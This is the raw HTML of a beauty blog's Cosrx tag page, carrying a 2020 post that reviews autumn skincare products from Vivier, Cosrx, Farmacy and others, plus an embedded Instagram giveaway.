0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://thatgirlcartier.com/" rel="home">That Girl Cartier</a></p>
												<p class="site-description">Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-navigation-tgc-container"><ul id="menu-main-navigation-tgc" class="nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="https://thatgirlcartier.com">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://thatgirlcartier.com/category/dating/">Dating</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thatgirlcartier.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://thatgirlcartier.com/category/beauty/cosmetic-surgery/">Cosmetic Surgery</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://thatgirlcartier.com/category/beauty/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://thatgirlcartier.com/category/date-spots/">Date Spots</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://thatgirlcartier.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://thatgirlcartier.com/category/dating/expat-dating-diaries/">Expat Dating Diaries</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://thatgirlcartier.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://thatgirlcartier.com/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://thatgirlcartier.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://thatgirlcartier.com/category/hair/">Hair</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://thatgirlcartier.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/">Korean Beauty Products</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thatgirlcartier.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://thatgirlcartier.com/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://thatgirlcartier.com/category/beauty/make-up/">Make-up</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://thatgirlcartier.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://thatgirlcartier.com/category/beauty/plastic-surgery/">Plastic Surgery</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://thatgirlcartier.com/category/health/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://thatgirlcartier.com/category/seoul/">Seoul</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://thatgirlcartier.com/category/beauty/seoul-salons/">Seoul Salons</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://thatgirlcartier.com/category/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://thatgirlcartier.com/category/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thatgirlcartier.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://thatgirlcartier.com/2022/12/31/best-and-worst-dates-2022/">The 5 Best and Worst Dates of 2022</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/">2022 Valentine&#8217;s Day Gift Guide</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/07/04/you-need-to-learn-to-flirt-again/">Dating Diaries: You Need to Learn How to Flirt Again</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/06/08/vaccine-badges/">Dating Diaries &#8211; Vaccine Badges: Public Safety or Publicity Stunt?</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/03/13/i-wanna-whip-my-hair-back-forth/">I (wanna) Whip My Hair Back &#038; Forth</a>
									</li>
					</ul>

		</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Cosrx</span></h1>			</header><!-- .page-header -->

			
<article id="post-1686" class="post-1686 post type-post status-publish format-standard hentry category-beauty category-korean-beauty-products category-skin-care tag-autumn-skincare tag-boxy-charm tag-canada-skincare tag-centella-asiatica tag-clean-skin-club tag-collagen tag-cosrx tag-derma-v tag-farmacy tag-k-beauty tag-korean-beauty tag-korean-skincare tag-paraben-free tag-salicylic-acid tag-seasonal-skincare tag-skincare tag-snail-mucin tag-vitamin-c-brightening-booster tag-vivier">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://thatgirlcartier.com/2020/11/03/seasonal-skincare-summer-autumn/" rel="bookmark">Seasonal Skincare: Summer Sun to Autumn Leaves and In-Between</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Seasonal Skincare: Summer Sun to Autumn Leaves and In-Between' data-link='https://thatgirlcartier.com/2020/11/03/seasonal-skincare-summer-autumn/' data-app-id-name='category_above_content'></div><div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B8RAMF2lBFq/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/B8RAMF2lBFq/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/B8RAMF2lBFq/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">✨GIVEAWAY ALERT ✨  2020 marks the 20th Anniversary of @vivierskin &#8211; the Canadian pharmaceutical-grade #skincare brand proven to prepare, target, moisturize and protect your skin to achieve a healthier, radiant-looking complexion. To celebrate – I’m giving away 3 of my favourite #Vivier products, including their Medicated Cleanser, #Retinol, and Ultimage. To Enter the #giveaway on instagram: • Follow @VivierSkin and @ThatGirlCartier • Like this post • Tag 2 friends for 1 entry (enter as many times as you like!) *Canadian residents only. Winner chosen at random. Contest expires in 48 hours.  Winner will be announced following end of contest.  This contest is in no way sponsored, endorsed or administered by, or associated with Instagram. // #vivierskin #vivier20 #vivier20daysofgiveaways #thebeautyofresults . . . . . . . . . . #clearskin #health #wellness #bodycare #glowing #instabeauty  #beautytips #skincareaddict #naturalbeauty  #beautyblogger #aesthetics #cosmetic #loveyourskin  #skincareregimen #skincareroutine #antiaging #radiant #yyzbeauty #toronto #contest</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/thatgirlcartier/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Kate Carter Hickey | Blogger</a> (@thatgirlcartier) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-02-07T12:28:38+00:00">Feb 7, 2020 at 4:28am PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<h3 style="text-align: center;">Seasons Change &#8211; So Should Your Skincare</h3>
<p>As much as I hate to see the end of summer (and the beginning of Lockdown 2.0) I <em>am excited</em> to try out new skincare products. I have tried and true products which I always keep on my shelf, but feel the need to switch things up every now and then. As I&#8217;ve gotten older, I&#8217;ve learned I love going out with a fresh face. Many of the following products are designed to soothe irritated skin, which is often a problem for me as the seasons change. As autumn becomes winter I know I&#8217;ll be adding more moisturisers. For now, just like fall clothing, I&#8217;m keeping things light, but just adding more layers as temperatures fall. Hold on tight &#8211; it&#8217;s a marathon, not a sprint!</p>
<h4 style="text-align: center;"><img decoding="async" class=" wp-image-1716 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2020/10/Vivier-Medicated-Cleanser-Cosrx-Cica-Cleanser.png" alt="Skincare" width="310" height="551" srcset="https://thatgirlcartier.com/wp-content/uploads/2020/10/Vivier-Medicated-Cleanser-Cosrx-Cica-Cleanser.png 395w, https://thatgirlcartier.com/wp-content/uploads/2020/10/Vivier-Medicated-Cleanser-Cosrx-Cica-Cleanser-169x300.png 169w" sizes="(max-width: 310px) 100vw, 310px" /></h4>
<h4 style="text-align: center;">Vivier Medicated Wash &amp; Cosrx Cica Cleanser</h4>
<p>I alternate this medicated wash with the <a href="https://www.cosrx.com/" target="_blank" rel="noopener noreferrer"><span style="color: #3366ff;">Cosrx</span> </a>Cica Cleanser. <a href="https://vivierskin.ca/" target="_blank" rel="noopener noreferrer"><span style="color: #3366ff;">Vivier</span></a>&#8216;s medicated wash (active ingredient being &#8211; 2% Salicylic Acid USP) is designed to be an all-in-one cleanser (so you don&#8217;t have to use toner -I still do, though). Both of these products dispense as a light cream. A little goes a long way to foam up. They both wash off leaving no greasy films. I tend to use the Vivier wash if I&#8217;ve had makeup on, whereas the Cosrx product I&#8217;ll use to gently wipe away my day.</p>
<h3><img decoding="async" loading="lazy" class=" wp-image-1718 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2020/10/Cosrx-Cica-Powder-and-Toner.png" alt="Skincare Cosrx" width="310" height="549" srcset="https://thatgirlcartier.com/wp-content/uploads/2020/10/Cosrx-Cica-Powder-and-Toner.png 396w, https://thatgirlcartier.com/wp-content/uploads/2020/10/Cosrx-Cica-Powder-and-Toner-169x300.png 169w" sizes="(max-width: 310px) 100vw, 310px" /></h3>
<h3 style="text-align: center;">Cosrx Pure Fit Cica Toner &amp; Powder</h3>
<p>This toner contains seven types of centella asiatica extracts which are said to aid in accelerating skin cell production and collagen synthesis. It&#8217;s also said to protect the skin’s barrier. The powder (which contains maritime pine bark extract and green calamine) comes out quickly, so definitely be careful when shaking it out of the packaging. I mix it with my toner and apply directly with my fingertips, but you can use a cotton pad as well. These paraben-free and cruelty-free products help with inflammation and, as someone with occasional redness, I can attest to their calming properties.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" title="Seasonal skincare" src="https://www.boxycharm.com/media/catalog/product/cache/c21f1a59ca19507cbf5a0c02523c07c7/a/d/addl2_FG_CLE_SKSRM01_F07_clean_skin_club_vitaminc_booster_30ml_831e.jpg" alt="Clean Skin Club - Vitamin C Brightening Booster 30mL" width="310" height="310" /></p>
<h4 style="text-align: center;">Clean Skin Club &#8211; Vitamin C Brightening Booster</h4>
<p>I love the mild scent of of pineapple, watermelon, and green tea and the silky smooth texture of this <a href="https://cleanskinclub.com/" target="_blank" rel="noopener noreferrer"><span style="color: #3366ff;">serum</span></a>. It comes in a dark bottle (as all vitamin C serums should) with an eyedropper so that the perfect amount can be distributed each time. It goes on evenly and soaks into the skin quickly. I&#8217;ve noticed an almost immediate glow using this product, which also claims to protect against UV damage, and helping to reduce eventual signs of ageing.  I use it as a standalone serum, however it can be added to a moisturiser or night cream for a vitamin-c boost.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" title="Seasonal skincare" src="https://www.cosrx.com/media/catalog/product/a/d/advanced-snail-96-mucin-power-essence.png?quality=80&amp;fit=bounds&amp;height=&amp;width=&amp;canvas=:" alt="Cosrx Advanced Snail 96 Mucin Power Essence Seasonal skincare" width="310" height="310" /></p>
<h4 style="text-align: center;">Cosrx Advanced Snail 96 Mucin Power Essence</h4>
<p>This Advanced Snail Gel Lotion protects skin from moisture loss and keeps skin smooth and healthy. Snail Secretion Filtrate improves damaged skin through moisture, promotion of collagen production, and elasticity. It&#8217;s said that proteins in the snail goo can have anti-aging properties proven through clinical trial. It can also reverse sun damage. It&#8217;s a great choice for dry skin and sensitive skin, which is typical for me as the seasons change. It&#8217;s not going to make great strides for deep, deep folds, but I&#8217;ll lather it on with the promise to improve my skin&#8217;s texture.</p>
<h4><img decoding="async" loading="lazy" class="aligncenter" src="https://cdn.shopify.com/s/files/1/0048/0162/6227/products/Derma-V-PRIZE_1000x.jpg?v=1603812871" width="311" height="383" /></h4>
<h4 style="text-align: center;">Vivier Derma-V Repair Cream</h4>
<p>Derma-V is a blend of 5 skin repairing ingredients: <strong>Prebiotics</strong> (to help repair and strengthen skin), <strong>Antioxidants</strong> (anti-aging properties and skin protection), <strong>Peptides</strong> (for strength and elasticity), <strong>Hydration Booster</strong>s (for smoother and more radiant skin), and <strong>Repairing Boosters</strong> (Teprenone &#8211; increasing skin hydration and improving barrier integrity). I use this product after my toner, essences, serums, and <a href="https://vivierskin.ca/products/retinol-1-0-night-complex?_pos=2&amp;_sid=de2dd2710&amp;_ss=r" target="_blank" rel="noopener noreferrer"><span style="color: #3366ff;">retinol</span></a>, but before any other creams. It has a mild scent (I&#8217;m often sensitive to scented products) and I always look forward to applying it and smelling the bright, natural citrus fragrance from Orange Peel Oil.</p>
<p><em>This item is a perfect stocking stuffer &#8211; click here to shop <a href="https://vivierskin.ca/pages/shop-holiday-offers" target="_blank" rel="noopener noreferrer"><span style="color: #339966;">Vivier&#8217;s Holiday offers</span></a>.</em></p>
<p><img decoding="async" loading="lazy" class="aligncenter" title="Seasonal skincare" src="https://www.boxycharm.com/media/catalog/product/cache/c21f1a59ca19507cbf5a0c02523c07c7/a/d/addl_FG_FAM_SKECR01_F09_cheerup_519f.jpg" alt="Farmacy - CHEER UP brightening vitamin C eye cream with acerola cherry" width="316" height="316" /></p>
<h4 style="text-align: center;">Farmacy &#8211; CHEER UP Brightening Vitamin C Eye Cream with Acerola Cherry</h4>
<p>I&#8217;ve been using this product for about a month and (granted, I do get <a href="https://thatgirlcartier.com/2019/07/30/destress-feel-youthful/" target="_blank" rel="noopener noreferrer">botox</a> every 9 months or so) I&#8217;ve noticed that my crows feet haven&#8217;t been returning quite so quickly, and my under-eyes haven&#8217;t been quite as puffy. This product has a mild, fruity scent and a very smooth texture, thicker than most of my eye creams.</p>
<h4 style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter" src="https://i.redd.it/i34rgq8guds51.jpg" alt="Discussion] Any thoughts on the COSRX pure fit cica cream? Anyone tried it?  : AsianBeauty" width="310" height="310" /></h4>
<h4 style="text-align: center;">Cosrx Pure Fit Cica Cream</h4>
<p>I like to use products from the same set and switch things up when I have empties. This Cica Cream is very mild and isn&#8217;t quite as moisturising as I would like, but on your warmer autumn days this product will offer a nice layer before your sunscreen and does offer a number of soothing properties.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://i5.walmartimages.ca/images/Enlarge/445/469/999999-60308445469.jpg" alt="Garnier SkinActive Micellar Cleansing Water All-in-1 Waterproof, 400 mL |  Walmart Canada" width="308" height="765" /></p>
<h4 class="tile-title" style="text-align: center;">Garnier Micellar Cleansing Water &#8211; Waterproof</h4>
<p class="content">I absolutely hate using makeup remover, but it works better and is significantly less irritating to the skin than cleansing wipes. Micellar water is a gentle alternative to makeup remover. In my experience, it&#8217;s a little too gentle, so even though I refuse to wear waterproof mascara, I need to use Micellar Water designed with waterproof cosmetics in mind. It can be used on the eyes, lips, and face. I prefer is to the irritating makeup remover which is typically astringent or oily.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://cdn.pixabay.com/photo/2015/08/20/22/27/beauty-treatment-898251_960_720.jpg" alt="Beauty Treatment, Face Mask, Spa, Face, Skin, Treatment" width="311" height="311" /></p>
<h4 style="text-align: center;">Gifted Product Acknowledgement</h4>
<p>Some of these seasonal skincare products were PR samples sent to me for honest reviews, while others came as part of Boxy Charm. I would NEVER recommend Boxy Charm. Their customer service is non-existent, their billing system is confusing, and the boxes do not align with the quiz answers you provide upon registration. As always, these honest opinions are my own and not for sale.</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Seasonal Skincare: Summer Sun to Autumn Leaves and In-Between' data-link='https://thatgirlcartier.com/2020/11/03/seasonal-skincare-summer-autumn/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Seasonal Skincare: Summer Sun to Autumn Leaves and In-Between' data-link='https://thatgirlcartier.com/2020/11/03/seasonal-skincare-summer-autumn/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://thatgirlcartier.com/2020/11/03/seasonal-skincare-summer-autumn/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-03T11:39:41-05:00">November 3, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://thatgirlcartier.com/category/beauty/" rel="category tag">Beauty</a>, <a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/" rel="category tag">Korean Beauty Products</a>, <a href="https://thatgirlcartier.com/category/skin-care/" rel="category tag">Skin Care</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://thatgirlcartier.com/tag/autumn-skincare/" rel="tag">Autumn Skincare</a>, <a href="https://thatgirlcartier.com/tag/boxy-charm/" rel="tag">Boxy Charm</a>, <a href="https://thatgirlcartier.com/tag/canada-skincare/" rel="tag">Canada Skincare</a>, <a href="https://thatgirlcartier.com/tag/centella-asiatica/" rel="tag">centella asiatica</a>, <a href="https://thatgirlcartier.com/tag/clean-skin-club/" rel="tag">Clean Skin Club</a>, <a href="https://thatgirlcartier.com/tag/collagen/" rel="tag">Collagen</a>, <a href="https://thatgirlcartier.com/tag/cosrx/" rel="tag">Cosrx</a>, <a href="https://thatgirlcartier.com/tag/derma-v/" rel="tag">Derma-V</a>, <a href="https://thatgirlcartier.com/tag/farmacy/" rel="tag">Farmacy</a>, <a href="https://thatgirlcartier.com/tag/k-beauty/" rel="tag">K-Beauty</a>, <a href="https://thatgirlcartier.com/tag/korean-beauty/" rel="tag">Korean Beauty</a>, <a href="https://thatgirlcartier.com/tag/korean-skincare/" rel="tag">Korean Skincare</a>, <a href="https://thatgirlcartier.com/tag/paraben-free/" rel="tag">paraben-free</a>, <a href="https://thatgirlcartier.com/tag/salicylic-acid/" rel="tag">Salicylic Acid</a>, <a href="https://thatgirlcartier.com/tag/seasonal-skincare/" rel="tag">Seasonal Skincare</a>, <a href="https://thatgirlcartier.com/tag/skincare/" rel="tag">Skincare</a>, <a href="https://thatgirlcartier.com/tag/snail-mucin/" rel="tag">Snail Mucin</a>, <a href="https://thatgirlcartier.com/tag/vitamin-c-brightening-booster/" rel="tag">Vitamin C Brightening Booster</a>, <a href="https://thatgirlcartier.com/tag/vivier/" rel="tag">Vivier</a></span><span class="comments-link"><a href="https://thatgirlcartier.com/2020/11/03/seasonal-skincare-summer-autumn/#comments">1 Comment<span class="screen-reader-text"> on Seasonal Skincare: Summer Sun to Autumn Leaves and In-Between</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1686 -->

<article id="post-876" class="post-876 post type-post status-publish format-standard hentry category-beauty category-korean-beauty-products category-seoul category-skin-care tag-beauty tag-beauty-blogger tag-buy-this-not-that tag-canada tag-cosrx tag-cosrx-cult-following tag-cosrx-moisture-up-pads tag-glycolic-acid tag-hyaluronic-acid tag-hydrating tag-hydrating-toner-pads tag-korea tag-korean-beauty tag-korean-skin-care-routine tag-korean-skincare tag-pixi tag-pixi-beauty tag-pixi-glow-tonic tag-pixi-glow-tonic-to-go tag-product-review tag-propolis tag-review tag-seoul tag-shoppers-drug-mart tag-skin-care tag-skincare tag-toner tag-toner-pads tag-toronto">
	
	<header class="entry-header">
